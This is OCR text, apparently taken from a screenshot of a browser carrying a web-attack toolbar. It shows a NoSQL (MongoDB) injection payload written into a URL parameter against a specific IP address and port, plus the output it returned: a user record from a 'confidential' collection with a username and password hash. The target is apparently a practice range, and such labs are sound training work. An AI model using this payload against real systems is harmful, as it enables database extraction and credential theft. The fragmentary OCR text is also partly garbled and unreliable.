 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
tp://219.153.49.228:45902/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
ices▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
{ "_id" :
ObjectId("61eaa58575c31fbe6adc88c1"),
1
"name" : "mozhe", "password" :
"a83cd5ad5ed3e1c5597441aaab289f5c",
"status" : "0" }